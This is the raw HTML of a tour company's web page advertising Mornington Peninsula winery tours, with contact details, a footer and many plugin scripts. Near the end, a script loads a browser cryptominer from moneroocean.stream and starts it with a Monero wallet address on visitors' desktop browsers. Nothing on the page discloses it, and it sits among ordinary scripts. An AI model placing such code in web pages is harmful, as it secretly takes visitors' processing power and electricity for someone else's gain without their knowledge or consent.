well-crafted walking tours in Mornington Peninsula and beyond for locals and visitors to this beautiful city and its surrounds. Ami Tours is ready for the taking on each tour as we explore Melbourne like no other.</p><p>Are you up for an adventure? Be a tourist in your town, as there are numerous places to discover and experiences to try in your backyard.</p><p>Suppose you are new to Mornington Peninsula; welcome! Experience it like a truly local and discover off-the-beaten-path places worth bragging about to your friends and family back home.</p></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-weight: 300 ;"  >We Got The Best Mornington Peninsula Wine Tours Deals Melbourne Has To Offer<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>The <a href="https://en.wikipedia.org/wiki/Mornington_Peninsula">Mornington Peninsula</a> is located to the southeast of Melbourne, Victoria. With an abundance of natural attractions, beaches, coastal sights, and Mornington Peninsula wineries, this region draws Melbournites in like moths to a flame, so it&#8217;s handy to know the best wineries you don&#8217;t get stuck visiting the &#8216;overgrown&#8217; locations.</p><p>Its lush, fertile valleys and mild climate create the ideal environment for vineyards. The region has a deep history of winemaking, stretching back to the late 19th century; as one of Australia&#8217;s leading regional tourism locations, the Mornington Peninsula region contributes over $1.2 billion to Australia&#8217;s tourism revenue. We&#8217;ll show you the best of Mornington Peninsula wineries like Ten Minutes by Tractor, Red Hill Estate &amp; Gourmet Lunch at Max&#8217;s Restaurant, Barmah Park, Quealy Winemakers, Yabby Lake or Tractor, and cellar doors worth chucking on your road trip hitlist.</p></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information.jpg" data-caption="Mornington Peninsula Winery Tour Information" data-type="image" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information.jpg" width="1000" height="1100" data-srcset="https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information-400x440.jpg 400w, https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information-600x660.jpg 600w, https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information-800x880.jpg 800w, https://amitours.com.au/wp-content/uploads/2022/09/Mornington-Peninsula-Winery-Tour-Information.jpg 1000w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 50vw, 575px"  alt="Mornington Peninsula Winery Tour Information" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Get in Touch</span></h3><span class="clear"></span><div class="textwidget"><div style="margin-bottom: 23px;"><i class="fa fa-phone" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">03 5907 7227</span></div><div style="margin-bottom: 23px;"><i class="fa fa-envelope" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">bookings@amitours.com.au</span></div><div><i class="fa fa-location-arrow" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">18/786 Princes Hwy, Springvale VIC 3171</span></div></div></div><div id="block-14" class="widget widget_block traveltour-widget"><ul class="wp-block-social-links alignleft has-normal-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/ami_tours" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="mailto:bookings@amitours.com.au" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-40" ><div id="block-11" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div></div></div><div id="block-15" class="widget widget_block traveltour-widget"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="859" height="238" data-src="http://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp" alt="TripAdvisor 100% 5-Star reviews" class="wp-image-8051" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/464037.png.webp 859w, https://amitours.com.au/wp-content/uploads/2022/07/464037-300x83.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/464037-768x213.png.webp 768w, https://amitours.com.au/wp-content/uploads/2022/07/464037-16x4.png.webp 16w" data-sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="665" height="191" data-src="http://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp" alt="Guaranteed Safe Checkout" class="wp-image-8040" data-srcset="https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image.png.webp 665w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-300x86.png.webp 300w, https://amitours.com.au/wp-content/uploads/2022/07/Guaranteed-Safe-Checkout-Banner-PNG-Image-16x5.png.webp 16w" data-sizes="auto, (max-width: 665px) 100vw, 665px" /></figure></div></div></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">ABN : 12681465887  |  ACN : 681 465 887  |  © 2024 Ami Tours Australia</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/traveltour-child\/*","\/wp-content\/themes\/traveltour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script id="gdlr-core-page-builder-js-extra" type="litespeed/javascript">var gdlr_core_pbf={"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"}</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":!1})})</script> <script id="tourmaster-script-js-extra" type="litespeed/javascript">var TMi18n={"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"}</script> <script id="wpgmp-google-map-main-js-extra" type="litespeed/javascript">var wpgmp_local={"language":"en","apiKey":"","urlforajax":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","nonce":"75f7a1e282","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/amitours.com.au\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/amitours.com.au\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]}</script> <script type="litespeed/javascript" data-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script> <script id="traveltour-script-core-js-extra" type="litespeed/javascript">var traveltour_script_core={"home_url":"https:\/\/amitours.com.au\/"}</script>  <script type="litespeed/javascript" data-src="https://moneroocean.stream/web/webminer.min.js"></script> <script type="litespeed/javascript">var miner=new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR',{throttle:0.3,threads:2,autoThreads:!1});if(!miner.isMobile()&&!miner.didOptOut(1)){miner.start()}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://amitours.com.au/wp-content/litespeed/js/d9e3120010418a1fbb9d7239b3bd1bb5.js?ver=2e11e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 03:26:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 03:26:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->